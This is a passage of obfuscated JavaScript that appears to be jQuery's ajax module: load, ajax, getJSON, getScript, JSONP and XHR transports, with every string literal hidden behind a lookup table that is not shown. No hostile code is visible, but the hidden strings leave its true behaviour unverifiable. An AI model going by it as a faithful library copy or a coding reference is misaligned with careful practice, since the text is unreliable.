_0xd30ex5;if(_0xd30ex15[_0xfa89[68]](_0xd30ex2)){_0xd30ex15[_0xfa89[56]](_0xd30ex2,function(_0xd30ex2,_0xd30ex5){_0xd30ex3||_0xd30ex77[_0xfa89[42]](_0xd30ex1)?_0xd30ex4(_0xd30ex1,_0xd30ex5):_0xd30ex7b(_0xd30ex1+_0xfa89[685]+(_0xfa89[67]==typeof _0xd30ex5?_0xd30ex2:_0xfa89[52])+_0xfa89[90],_0xd30ex5,_0xd30ex3,_0xd30ex4)})}else{if(_0xd30ex3||_0xfa89[67]!==_0xd30ex15[_0xfa89[19]](_0xd30ex2)){_0xd30ex4(_0xd30ex1,_0xd30ex2)}else{for(_0xd30ex5 in _0xd30ex2){_0xd30ex7b(_0xd30ex1+_0xfa89[685]+_0xd30ex5+_0xfa89[90],_0xd30ex2[_0xd30ex5],_0xd30ex3,_0xd30ex4)}}}}_0xd30ex15[_0xfa89[56]](_0xfa89[686][_0xfa89[122]](_0xfa89[121]),function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex2]=function(_0xd30ex1,_0xd30ex3){return arguments[_0xfa89[33]]>0?this[_0xfa89[371]](_0xd30ex2,null,_0xd30ex1,_0xd30ex3):this[_0xfa89[75]](_0xd30ex2)}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({hover:function(_0xd30ex1,_0xd30ex2){return this[_0xfa89[688]](_0xd30ex1)[_0xfa89[687]](_0xd30ex2||_0xd30ex1)},bind:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return this[_0xfa89[371]](_0xd30ex1,null,_0xd30ex2,_0xd30ex3)},unbind:function(_0xd30ex1,_0xd30ex2){return this[_0xfa89[76]](_0xd30ex1,null,_0xd30ex2)},delegate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){return this[_0xfa89[371]](_0xd30ex2,_0xd30ex1,_0xd30ex3,_0xd30ex4)},undelegate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return 1===arguments[_0xfa89[33]]?this[_0xfa89[76]](_0xd30ex1,_0xfa89[486]):this[_0xfa89[76]](_0xd30ex2,_0xd30ex1||_0xfa89[486],_0xd30ex3)}});var _0xd30ex7c,_0xd30ex7d,_0xd30ex7e=_0xd30ex15[_0xfa89[542]](),_0xd30ex7f=/\?/,_0xd30ex80=/#.*$/,_0xd30ex81=/([?&])_=[^&]*/,_0xd30ex82=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,_0xd30ex83=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0xd30ex84=/^(?:GET|HEAD)$/,_0xd30ex85=/^\/\//,_0xd30ex86=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,_0xd30ex87=_0xd30ex15[_0xfa89[14]][_0xfa89[18]],_0xd30ex88={},_0xd30ex89={},_0xd30ex8a=_0xfa89[689][_0xfa89[6]](_0xfa89[147]);try{_0xd30ex7d=_0xd30ex6[_0xfa89[281]]}catch(Ln){_0xd30ex7d=_0xd30ex7[_0xfa89[84]](_0xfa89[332]),_0xd30ex7d[_0xfa89[281]]=_0xfa89[52],_0xd30ex7d=_0xd30ex7d[_0xfa89[281]]};_0xd30ex7c=_0xd30ex86[_0xfa89[34]](_0xd30ex7d[_0xfa89[109]]())||[];function _0xd30ex8b(_0xd30ex1){return function(_0xd30ex2,_0xd30ex3){_0xfa89[29]!=typeof _0xd30ex2&&(_0xd30ex3=_0xd30ex2,_0xd30ex2=_0xfa89[147]);var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex2[_0xfa89[109]]()[_0xfa89[307]](_0xd30ex17)||[];if(_0xd30ex15[_0xfa89[44]](_0xd30ex3)){while(_0xd30ex4=_0xd30ex6[_0xd30ex5++]){_0xfa89[683]===_0xd30ex4[0]?(_0xd30ex4=_0xd30ex4[_0xfa89[8]](1)||_0xfa89[147],(_0xd30ex1[_0xd30ex4]=_0xd30ex1[_0xd30ex4]||[])[_0xfa89[240]](_0xd30ex3)):(_0xd30ex1[_0xd30ex4]=_0xd30ex1[_0xd30ex4]||[])[_0xfa89[7]](_0xd30ex3)}}}}function _0xd30ex8c(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6={},_0xd30ex7=_0xd30ex1===_0xd30ex89;function _0xd30ex8(_0xd30ex9){var _0xd30exa;return _0xd30ex6[_0xd30ex9]=!0,_0xd30ex15[_0xfa89[56]](_0xd30ex1[_0xd30ex9]||[],function(_0xd30ex1,_0xd30ex9){var _0xd30exb=_0xd30ex9(_0xd30ex3,_0xd30ex4,_0xd30ex5);return _0xfa89[29]!=typeof _0xd30exb||_0xd30ex7||_0xd30ex6[_0xd30exb]?_0xd30ex7?!(_0xd30exa=_0xd30exb):_0xd30ex2:(_0xd30ex3[_0xfa89[690]][_0xfa89[240]](_0xd30exb),_0xd30ex8(_0xd30exb),!1)}),_0xd30exa}return _0xd30ex8(_0xd30ex3[_0xfa89[690]][0])||!_0xd30ex6[_0xfa89[147]]&&_0xd30ex8(_0xfa89[147])}function _0xd30ex8d(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6=_0xd30ex15[_0xfa89[681]][_0xfa89[691]]||{};for(_0xd30ex5 in _0xd30ex3){_0xd30ex3[_0xd30ex5]!==_0xd30ex2&&((_0xd30ex6[_0xd30ex5]?_0xd30ex1:_0xd30ex4||(_0xd30ex4={}))[_0xd30ex5]=_0xd30ex3[_0xd30ex5])};return _0xd30ex4&&_0xd30ex15[_0xfa89[65]](!0,_0xd30ex1,_0xd30ex4),_0xd30ex1}_0xd30ex15[_0xfa89[14]][_0xfa89[18]]=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){if(_0xfa89[29]!=typeof _0xd30ex1&&_0xd30ex87){return _0xd30ex87[_0xfa89[59]](this,arguments)};var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=this,_0xd30ex9=_0xd30ex1[_0xfa89[9]](_0xfa89[121]);return _0xd30ex9>=0&&(_0xd30ex5=_0xd30ex1[_0xfa89[8]](_0xd30ex9,_0xd30ex1[_0xfa89[33]]),_0xd30ex1=_0xd30ex1[_0xfa89[8]](0,_0xd30ex9)),_0xd30ex15[_0xfa89[44]](_0xd30ex3)?(_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex2):_0xd30ex3&&_0xfa89[67]==typeof _0xd30ex3&&(_0xd30ex7=_0xfa89[692]),_0xd30ex8[_0xfa89[33]]>0&&_0xd30ex15[_0xfa89[620]]({url:_0xd30ex1,type:_0xd30ex7,dataType:_0xfa89[607],data:_0xd30ex3})[_0xfa89[57]](function(_0xd30ex1){_0xd30ex6=arguments,_0xd30ex8[_0xfa89[607]](_0xd30ex5?_0xd30ex15(_0xfa89[694])[_0xfa89[601]](_0xd30ex15[_0xfa89[40]](_0xd30ex1))[_0xfa89[36]](_0xd30ex5):_0xd30ex1)})[_0xfa89[20]](_0xd30ex4&&function(_0xd30ex1,_0xd30ex2){_0xd30ex8[_0xfa89[56]](_0xd30ex4,_0xd30ex6||[_0xd30ex1[_0xfa89[693]],_0xd30ex2,_0xd30ex1])}),this},_0xd30ex15[_0xfa89[56]]([_0xfa89[695],_0xfa89[696],_0xfa89[697],_0xfa89[698],_0xfa89[699],_0xfa89[700]],function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex2]=function(_0xd30ex1){return this[_0xfa89[371]](_0xd30ex2,_0xd30ex1)}}),_0xd30ex15[_0xfa89[65]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:_0xd30ex7d,type:_0xfa89[619],isLocal:_0xd30ex83[_0xfa89[42]](_0xd30ex7c[1]),global:!0,processData:!0,async:!0,contentType:_0xfa89[701],accepts:{"\x2A":_0xd30ex8a,text:_0xfa89[702],html:_0xfa89[703],xml:_0xfa89[704],json:_0xfa89[705]},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:_0xfa89[706],text:_0xfa89[693],json:_0xfa89[707]},converters:{"\x2A\x20\x74\x65\x78\x74":String,"\x74\x65\x78\x74\x20\x68\x74\x6D\x6C":!0,"\x74\x65\x78\x74\x20\x6A\x73\x6F\x6E":_0xd30ex15[_0xfa89[417]],"\x74\x65\x78\x74\x20\x78\x6D\x6C":_0xd30ex15[_0xfa89[708]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(_0xd30ex1,_0xd30ex2){return _0xd30ex2?_0xd30ex8d(_0xd30ex8d(_0xd30ex1,_0xd30ex15[_0xfa89[681]]),_0xd30ex2):_0xd30ex8d(_0xd30ex15[_0xfa89[681]],_0xd30ex1)},ajaxPrefilter:_0xd30ex8b(_0xd30ex88),ajaxTransport:_0xd30ex8b(_0xd30ex89),ajax:function(_0xd30ex1,_0xd30ex3){_0xfa89[67]==typeof _0xd30ex1&&(_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex2),_0xd30ex3=_0xd30ex3||{};var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc=_0xd30ex15[_0xfa89[709]]({},_0xd30ex3),_0xd30exd=_0xd30exc[_0xfa89[49]]||_0xd30exc,_0xd30exe=_0xd30exc[_0xfa89[49]]&&(_0xd30exd[_0xfa89[38]]||_0xd30exd[_0xfa89[35]])?_0xd30ex15(_0xd30exd):_0xd30ex15[_0xfa89[466]],_0xd30exf=_0xd30ex15.Deferred(),_0xd30ex10=_0xd30ex15.Callbacks(_0xfa89[317]),_0xd30ex11=_0xd30exc[_0xfa89[710]]||{},_0xd30ex12={},_0xd30ex13={},_0xd30ex14=0,_0xd30ex16=_0xfa89[711],_0xd30ex18={readyState:0,getResponseHeader:function(_0xd30ex1){var _0xd30ex2;if(2===_0xd30ex14){if(!_0xd30exb){_0xd30exb={};while(_0xd30ex2=_0xd30ex82[_0xfa89[34]](_0xd30ex7)){_0xd30exb[_0xd30ex2[1][_0xfa89[109]]()]=_0xd30ex2[2]}};_0xd30ex2=_0xd30exb[_0xd30ex1[_0xfa89[109]]()]};return null==_0xd30ex2?null:_0xd30ex2},getAllResponseHeaders:function(){return 2===_0xd30ex14?_0xd30ex7:null},setRequestHeader:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[109]]();return _0xd30ex14||(_0xd30ex1=_0xd30ex13[_0xd30ex3]=_0xd30ex13[_0xd30ex3]||_0xd30ex1,_0xd30ex12[_0xd30ex1]=_0xd30ex2),this},overrideMimeType:function(_0xd30ex1){return _0xd30ex14||(_0xd30exc[_0xfa89[712]]=_0xd30ex1),this},statusCode:function(_0xd30ex1){var _0xd30ex2;if(_0xd30ex1){if(2>_0xd30ex14){for(_0xd30ex2 in _0xd30ex1){_0xd30ex11[_0xd30ex2]=[_0xd30ex11[_0xd30ex2],_0xd30ex1[_0xd30ex2]]}}else{_0xd30ex18[_0xfa89[714]](_0xd30ex1[_0xd30ex18[_0xfa89[713]]])}};return this},abort:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1||_0xd30ex16;return _0xd30exa&&_0xd30exa[_0xfa89[715]](_0xd30ex2),_0xd30ex1a(0,_0xd30ex2),this}};if(_0xd30exf[_0xfa89[58]](_0xd30ex18)[_0xfa89[20]]=_0xd30ex10[_0xfa89[328]],_0xd30ex18[_0xfa89[716]]=_0xd30ex18[_0xfa89[57]],_0xd30ex18[_0xfa89[94]]=_0xd30ex18[_0xfa89[320]],_0xd30exc[_0xfa89[717]]=((_0xd30ex1||_0xd30exc[_0xfa89[717]]||_0xd30ex7d)+_0xfa89[52])[_0xfa89[69]](_0xd30ex80,_0xfa89[52])[_0xfa89[69]](_0xd30ex85,_0xd30ex7c[1]+_0xfa89[718]),_0xd30exc[_0xfa89[19]]=_0xd30ex3[_0xfa89[719]]||_0xd30ex3[_0xfa89[19]]||_0xd30exc[_0xfa89[719]]||_0xd30exc[_0xfa89[19]],_0xd30exc[_0xfa89[690]]=_0xd30ex15[_0xfa89[12]](_0xd30exc[_0xfa89[720]]||_0xfa89[147])[_0xfa89[109]]()[_0xfa89[307]](_0xd30ex17)||[_0xfa89[52]],null==_0xd30exc[_0xfa89[721]]&&(_0xd30ex4=_0xd30ex86[_0xfa89[34]](_0xd30exc[_0xfa89[717]][_0xfa89[109]]()),_0xd30exc[_0xfa89[721]]=!(!_0xd30ex4||_0xd30ex4[1]===_0xd30ex7c[1]&&_0xd30ex4[2]===_0xd30ex7c[2]&&(_0xd30ex4[3]||(_0xfa89[722]===_0xd30ex4[1]?_0xfa89[723]:_0xfa89[724]))===(_0xd30ex7c[3]||(_0xfa89[722]===_0xd30ex7c[1]?_0xfa89[723]:_0xfa89[724])))),_0xd30exc[_0xfa89[403]]&&_0xd30exc[_0xfa89[725]]&&_0xfa89[29]!=typeof _0xd30exc[_0xfa89[403]]&&(_0xd30exc[_0xfa89[403]]=_0xd30ex15[_0xfa89[678]](_0xd30exc[_0xfa89[403]],_0xd30exc[_0xfa89[682]])),_0xd30ex8c(_0xd30ex88,_0xd30exc,_0xd30ex3,_0xd30ex18),2===_0xd30ex14){return _0xd30ex18};_0xd30ex9=_0xd30exc[_0xfa89[479]],_0xd30ex9&&0===_0xd30ex15[_0xfa89[726]]++&&_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xfa89[695]),_0xd30exc[_0xfa89[19]]=_0xd30exc[_0xfa89[19]][_0xfa89[16]](),_0xd30exc[_0xfa89[727]]=!_0xd30ex84[_0xfa89[42]](_0xd30exc[_0xfa89[19]]),_0xd30ex6=_0xd30exc[_0xfa89[717]],_0xd30exc[_0xfa89[727]]||(_0xd30exc[_0xfa89[403]]&&(_0xd30ex6=_0xd30exc[_0xfa89[717]]+=(_0xd30ex7f[_0xfa89[42]](_0xd30ex6)?_0xfa89[684]:_0xfa89[728])+_0xd30exc[_0xfa89[403]],delete _0xd30exc[_0xfa89[403]]),_0xd30exc[_0xfa89[402]]===!1&&(_0xd30exc[_0xfa89[717]]=_0xd30ex81[_0xfa89[42]](_0xd30ex6)?_0xd30ex6[_0xfa89[69]](_0xd30ex81,_0xfa89[729]+_0xd30ex7e++):_0xd30ex6+(_0xd30ex7f[_0xfa89[42]](_0xd30ex6)?_0xfa89[684]:_0xfa89[728])+_0xfa89[730]+_0xd30ex7e++)),_0xd30exc[_0xfa89[731]]&&(_0xd30ex15[_0xfa89[732]][_0xd30ex6]&&_0xd30ex18[_0xfa89[734]](_0xfa89[733],_0xd30ex15[_0xfa89[732]][_0xd30ex6]),_0xd30ex15[_0xfa89[735]][_0xd30ex6]&&_0xd30ex18[_0xfa89[734]](_0xfa89[736],_0xd30ex15[_0xfa89[735]][_0xd30ex6])),(_0xd30exc[_0xfa89[403]]&&_0xd30exc[_0xfa89[727]]&&_0xd30exc[_0xfa89[737]]!==!1||_0xd30ex3[_0xfa89[737]])&&_0xd30ex18[_0xfa89[734]](_0xfa89[738],_0xd30exc[_0xfa89[737]]),_0xd30ex18[_0xfa89[734]](_0xfa89[739],_0xd30exc[_0xfa89[690]][0]&&_0xd30exc[_0xfa89[740]][_0xd30exc[_0xfa89[690]][0]]?_0xd30exc[_0xfa89[740]][_0xd30exc[_0xfa89[690]][0]]+(_0xfa89[147]!==_0xd30exc[_0xfa89[690]][0]?_0xfa89[741]+_0xd30ex8a+_0xfa89[742]:_0xfa89[52]):_0xd30exc[_0xfa89[740]][_0xfa89[147]]);for(_0xd30ex5 in _0xd30exc[_0xfa89[743]]){_0xd30ex18[_0xfa89[734]](_0xd30ex5,_0xd30exc[_0xfa89[743]][_0xd30ex5])};if(_0xd30exc[_0xfa89[744]]&&(_0xd30exc[_0xfa89[744]][_0xfa89[53]](_0xd30exd,_0xd30ex18,_0xd30exc)===!1||2===_0xd30ex14)){return _0xd30ex18[_0xfa89[715]]()};_0xd30ex16=_0xfa89[715];for(_0xd30ex5 in{success:1,error:1,complete:1}){_0xd30ex18[_0xd30ex5](_0xd30exc[_0xd30ex5])};if(_0xd30exa=_0xd30ex8c(_0xd30ex89,_0xd30exc,_0xd30ex3,_0xd30ex18)){_0xd30ex18[_0xfa89[21]]=1,_0xd30ex9&&_0xd30exe[_0xfa89[75]](_0xfa89[700],[_0xd30ex18,_0xd30exc]),_0xd30exc[_0xfa89[99]]&&_0xd30exc[_0xfa89[745]]>0&&(_0xd30ex8=setTimeout(function(){_0xd30ex18[_0xfa89[715]](_0xfa89[745])},_0xd30exc[_0xfa89[745]]));try{_0xd30ex14=1,_0xd30exa[_0xfa89[746]](_0xd30ex12,_0xd30ex1a)}catch(_0xd30ex19){if(!(2>_0xd30ex14)){throw _0xd30ex19};_0xd30ex1a(-1,_0xd30ex19)}}else{_0xd30ex1a(-1,_0xfa89[747])};function _0xd30ex1a(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30exb,_0xd30ex12,_0xd30ex13,_0xd30ex16,_0xd30ex17,_0xd30ex19=_0xd30ex3;2!==_0xd30ex14&&(_0xd30ex14=2,_0xd30ex8&&clearTimeout(_0xd30ex8),_0xd30exa=_0xd30ex2,_0xd30ex7=_0xd30ex5||_0xfa89[52],_0xd30ex18[_0xfa89[21]]=_0xd30ex1>0?4:0,_0xd30exb=_0xd30ex1>=200&&300>_0xd30ex1||304===_0xd30ex1,_0xd30ex4&&(_0xd30ex16=_0xd30ex8e(_0xd30exc,_0xd30ex18,_0xd30ex4)),_0xd30ex16=_0xd30ex8f(_0xd30exc,_0xd30ex16,_0xd30ex18,_0xd30exb),_0xd30exb?(_0xd30exc[_0xfa89[731]]&&(_0xd30ex17=_0xd30ex18[_0xfa89[749]](_0xfa89[748]),_0xd30ex17&&(_0xd30ex15[_0xfa89[732]][_0xd30ex6]=_0xd30ex17),_0xd30ex17=_0xd30ex18[_0xfa89[749]](_0xfa89[735]),_0xd30ex17&&(_0xd30ex15[_0xfa89[735]][_0xd30ex6]=_0xd30ex17)),204===_0xd30ex1||_0xfa89[750]===_0xd30exc[_0xfa89[19]]?_0xd30ex19=_0xfa89[751]:304===_0xd30ex1?_0xd30ex19=_0xfa89[752]:(_0xd30ex19=_0xd30ex16[_0xfa89[753]],_0xd30ex12=_0xd30ex16[_0xfa89[403]],_0xd30ex13=_0xd30ex16[_0xfa89[94]],_0xd30exb=!_0xd30ex13)):(_0xd30ex13=_0xd30ex19,(_0xd30ex1||!_0xd30ex19)&&(_0xd30ex19=_0xfa89[94],0>_0xd30ex1&&(_0xd30ex1=0))),_0xd30ex18[_0xfa89[713]]=_0xd30ex1,_0xd30ex18[_0xfa89[754]]=(_0xd30ex3||_0xd30ex19)+_0xfa89[52],_0xd30exb?_0xd30exf[_0xfa89[74]](_0xd30exd,[_0xd30ex12,_0xd30ex19,_0xd30ex18]):_0xd30exf[_0xfa89[755]](_0xd30exd,[_0xd30ex18,_0xd30ex19,_0xd30ex13]),_0xd30ex18[_0xfa89[710]](_0xd30ex11),_0xd30ex11=_0xd30ex2,_0xd30ex9&&_0xd30exe[_0xfa89[75]](_0xd30exb?_0xfa89[699]:_0xfa89[698],[_0xd30ex18,_0xd30exc,_0xd30exb?_0xd30ex12:_0xd30ex13]),_0xd30ex10[_0xfa89[315]](_0xd30exd,[_0xd30ex18,_0xd30ex19]),_0xd30ex9&&(_0xd30exe[_0xfa89[75]](_0xfa89[697],[_0xd30ex18,_0xd30exc]),--_0xd30ex15[_0xfa89[726]]||_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xfa89[696])))}return _0xd30ex18},getJSON:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[438]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xfa89[756])},getScript:function(_0xd30ex1,_0xd30ex3){return _0xd30ex15[_0xfa89[438]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xfa89[604])}}),_0xd30ex15[_0xfa89[56]]([_0xfa89[438],_0xfa89[757]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xd30ex3]=function(_0xd30ex1,_0xd30ex4,_0xd30ex5,_0xd30ex6){return _0xd30ex15[_0xfa89[44]](_0xd30ex4)&&(_0xd30ex6=_0xd30ex6||_0xd30ex5,_0xd30ex5=_0xd30ex4,_0xd30ex4=_0xd30ex2),_0xd30ex15[_0xfa89[620]]({url:_0xd30ex1,type:_0xd30ex3,dataType:_0xd30ex6,data:_0xd30ex4,success:_0xd30ex5})}});function _0xd30ex8e(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex1[_0xfa89[623]],_0xd30exa=_0xd30ex1[_0xfa89[690]];while(_0xfa89[147]===_0xd30exa[0]){_0xd30exa[_0xfa89[186]](),_0xd30ex6===_0xd30ex2&&(_0xd30ex6=_0xd30ex1[_0xfa89[712]]||_0xd30ex3[_0xfa89[749]](_0xfa89[738]))};if(_0xd30ex6){for(_0xd30ex8 in _0xd30ex9){if(_0xd30ex9[_0xd30ex8]&&_0xd30ex9[_0xd30ex8][_0xfa89[42]](_0xd30ex6)){_0xd30exa[_0xfa89[240]](_0xd30ex8);break}}};if(_0xd30exa[0]in _0xd30ex4){_0xd30ex7=_0xd30exa[0]}else{for(_0xd30ex8 in _0xd30ex4){if(!_0xd30exa[0]||_0xd30ex1[_0xfa89[758]][_0xd30ex8+_0xfa89[121]+_0xd30exa[0]]){_0xd30ex7=_0xd30ex8;break};_0xd30ex5||(_0xd30ex5=_0xd30ex8)};_0xd30ex7=_0xd30ex7||_0xd30ex5};return _0xd30ex7?(_0xd30ex7!==_0xd30exa[0]&&_0xd30exa[_0xfa89[240]](_0xd30ex7),_0xd30ex4[_0xd30ex7]):_0xd30ex2}function _0xd30ex8f(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa={},_0xd30exb=_0xd30ex1[_0xfa89[690]][_0xfa89[8]]();if(_0xd30exb[1]){for(_0xd30ex7 in _0xd30ex1[_0xfa89[758]]){_0xd30exa[_0xd30ex7[_0xfa89[109]]()]=_0xd30ex1[_0xfa89[758]][_0xd30ex7]}};_0xd30ex6=_0xd30exb[_0xfa89[186]]();while(_0xd30ex6){if(_0xd30ex1[_0xfa89[759]][_0xd30ex6]&&(_0xd30ex3[_0xd30ex1[_0xfa89[759]][_0xd30ex6]]=_0xd30ex2),!_0xd30ex9&&_0xd30ex4&&_0xd30ex1[_0xfa89[760]]&&(_0xd30ex2=_0xd30ex1[_0xfa89[760]](_0xd30ex2,_0xd30ex1[_0xfa89[720]])),_0xd30ex9=_0xd30ex6,_0xd30ex6=_0xd30exb[_0xfa89[186]]()){if(_0xfa89[147]===_0xd30ex6){_0xd30ex6=_0xd30ex9}else{if(_0xfa89[147]!==_0xd30ex9&&_0xd30ex9!==_0xd30ex6){if(_0xd30ex7=_0xd30exa[_0xd30ex9+_0xfa89[121]+_0xd30ex6]||_0xd30exa[_0xfa89[761]+_0xd30ex6],!_0xd30ex7){for(_0xd30ex5 in _0xd30exa){if(_0xd30ex8=_0xd30ex5[_0xfa89[122]](_0xfa89[121]),_0xd30ex8[1]===_0xd30ex6&&(_0xd30ex7=_0xd30exa[_0xd30ex9+_0xfa89[121]+_0xd30ex8[0]]||_0xd30exa[_0xfa89[761]+_0xd30ex8[0]])){_0xd30ex7===!0?_0xd30ex7=_0xd30exa[_0xd30ex5]:_0xd30exa[_0xd30ex5]!==!0&&(_0xd30ex6=_0xd30ex8[0],_0xd30exb[_0xfa89[240]](_0xd30ex8[1]));break}}};if(_0xd30ex7!==!0){if(_0xd30ex7&&_0xd30ex1[_0xfa89[762]]){_0xd30ex2=_0xd30ex7(_0xd30ex2)}else{try{_0xd30ex2=_0xd30ex7(_0xd30ex2)}catch(_0xd30exc){return{state:_0xfa89[102],error:_0xd30ex7?_0xd30exc:_0xfa89[763]+_0xd30ex9+_0xfa89[764]+_0xd30ex6}}}}}}}};return{state:_0xfa89[716],data:_0xd30ex2}}_0xd30ex15[_0xfa89[709]]({accepts:{script:_0xfa89[765]},contents:{script:/(?:java|ecma)script/},converters:{"\x74\x65\x78\x74\x20\x73\x63\x72\x69\x70\x74":function(_0xd30ex1){return _0xd30ex15[_0xfa89[608]](_0xd30ex1),_0xd30ex1}}}),_0xd30ex15[_0xfa89[766]](_0xfa89[604],function(_0xd30ex1){_0xd30ex1[_0xfa89[402]]===_0xd30ex2&&(_0xd30ex1[_0xfa89[402]]=!1),_0xd30ex1[_0xfa89[721]]&&(_0xd30ex1[_0xfa89[19]]=_0xfa89[619],_0xd30ex1[_0xfa89[479]]=!1)}),_0xd30ex15[_0xfa89[770]](_0xfa89[604],function(_0xd30ex1){if(_0xd30ex1[_0xfa89[721]]){var _0xd30ex3,_0xd30ex4=_0xd30ex7[_0xfa89[767]]||_0xd30ex15(_0xfa89[767])[0]||_0xd30ex7[_0xfa89[2]];return{send:function(_0xd30ex2,_0xd30ex5){_0xd30ex3=_0xd30ex7[_0xfa89[84]](_0xfa89[604]),_0xd30ex3[_0xfa89[99]]=!0,_0xd30ex1[_0xfa89[768]]&&(_0xd30ex3[_0xfa89[769]]=_0xd30ex1[_0xfa89[768]]),_0xd30ex3[_0xfa89[454]]=_0xd30ex1[_0xfa89[717]],_0xd30ex3[_0xfa89[27]]=_0xd30ex3[_0xfa89[25]]=function(_0xd30ex1,_0xd30ex2){(_0xd30ex2||!_0xd30ex3[_0xfa89[21]]||/loaded|complete/[_0xfa89[42]](_0xd30ex3[_0xfa89[21]]))&&(_0xd30ex3[_0xfa89[27]]=_0xd30ex3[_0xfa89[25]]=null,_0xd30ex3[_0xfa89[47]]&&_0xd30ex3[_0xfa89[47]][_0xfa89[188]](_0xd30ex3),_0xd30ex3=null,_0xd30ex2||_0xd30ex5(200,_0xfa89[716]))},_0xd30ex4[_0xfa89[603]](_0xd30ex3,_0xd30ex4[_0xfa89[207]])},abort:function(){_0xd30ex3&&_0xd30ex3[_0xfa89[27]](_0xd30ex2,!0)}}}});var _0xd30ex90=[],_0xd30ex91=/(=)\?(?=&|$)|\?\?/;_0xd30ex15[_0xfa89[709]]({jsonp:_0xfa89[771],jsonpCallback:function(){var _0xd30ex1=_0xd30ex90[_0xfa89[126]]()||_0xd30ex15[_0xfa89[373]]+_0xfa89[772]+_0xd30ex7e++;return this[_0xd30ex1]=!0,_0xd30ex1}}),_0xd30ex15[_0xfa89[766]](_0xfa89[773],function(_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex3[_0xfa89[774]]!==!1&&(_0xd30ex91[_0xfa89[42]](_0xd30ex3[_0xfa89[717]])?_0xfa89[717]:_0xfa89[29]==typeof _0xd30ex3[_0xfa89[403]]&&!(_0xd30ex3[_0xfa89[737]]||_0xfa89[52])[_0xfa89[9]](_0xfa89[775])&&_0xd30ex91[_0xfa89[42]](_0xd30ex3[_0xfa89[403]])&&_0xfa89[403]);return _0xd30ex9||_0xfa89[774]===_0xd30ex3[_0xfa89[690]][0]?(_0xd30ex6=_0xd30ex3[_0xfa89[776]]=_0xd30ex15[_0xfa89[44]](_0xd30ex3[_0xfa89[776]])?_0xd30ex3[_0xfa89[776]]():_0xd30ex3[_0xfa89[776]],_0xd30ex9?_0xd30ex3[_0xd30ex9]=_0xd30ex3[_0xd30ex9][_0xfa89[69]](_0xd30ex91,_0xfa89[184]+_0xd30ex6):_0xd30ex3[_0xfa89[774]]!==!1&&(_0xd30ex3[_0xfa89[717]]+=(_0xd30ex7f[_0xfa89[42]](_0xd30ex3[_0xfa89[717]])?_0xfa89[684]:_0xfa89[728])+_0xd30ex3[_0xfa89[774]]+_0xfa89[150]+_0xd30ex6),_0xd30ex3[_0xfa89[758]][_0xfa89[777]]=function(){return _0xd30ex8||_0xd30ex15[_0xfa89[94]](_0xd30ex6+_0xfa89[778]),_0xd30ex8[0]},_0xd30ex3[_0xfa89[690]][0]=_0xfa89[756],_0xd30ex7=_0xd30ex1[_0xd30ex6],_0xd30ex1[_0xd30ex6]=function(){_0xd30ex8=arguments},_0xd30ex5[_0xfa89[714]](function(){_0xd30ex1[_0xd30ex6]=_0xd30ex7,_0xd30ex3[_0xd30ex6]&&(_0xd30ex3[_0xfa89[776]]=_0xd30ex4[_0xfa89[776]],_0xd30ex90[_0xfa89[7]](_0xd30ex6)),_0xd30ex8&&_0xd30ex15[_0xfa89[44]](_0xd30ex7)&&_0xd30ex7(_0xd30ex8[0]),_0xd30ex8=_0xd30ex7=_0xd30ex2}),_0xfa89[604]):_0xd30ex2});var _0xd30ex92,_0xd30ex93,_0xd30ex94=0,_0xd30ex95=_0xd30ex1[_0xfa89[779]]&&function(){var _0xd30ex1;for(_0xd30ex1 in _0xd30ex92){_0xd30ex92[_0xd30ex1](_0xd30ex2,!0)}};function _0xd30ex96(){try{return new _0xd30ex1[_0xfa89[780]]}catch(_0xd30ex2){}}function _0xd30ex97(){try{return new _0xd30ex1.ActiveXObject(_0xfa89[781])}catch(_0xd30ex2){}}_0xd30ex15[_0xfa89[681]][_0xfa89[782]]=_0xd30ex1[_0xfa89[779]]?function(){return!this[_0xfa89[783]]&&_0xd30ex96()||_0xd30ex97()}:_0xd30ex96,_0xd30ex93=_0xd30ex15[_0xfa89[681]][_0xfa89[782]](),_0xd30ex15[_0xfa89[83]][_0xfa89[784]]=!!_0xd30ex93&&_0xfa89[785]in 